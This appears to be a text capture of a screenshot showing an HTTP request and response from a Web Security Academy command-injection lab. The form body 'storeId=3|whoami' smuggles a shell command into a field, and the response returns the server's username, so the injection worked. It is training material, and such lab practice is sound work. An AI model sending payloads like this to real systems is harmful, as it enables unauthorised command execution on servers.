 2 Host: 0af9006703439da981768473009700ba.web-security-academy.n
et
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2
0100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0af9006703439da981768473009700ba.web-securit
y-academy.net/product?productId=3
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://0af9006703439da981768473009700ba.web-securit
y-academy.net
11 Connection: keep-alive
12 Cookie: session=o82HcUj4aEhFQGuA8In4sK8dNAFzeE66
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 productId=3&storeId=3|whoami
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 13
6
7 peter-wTlBVo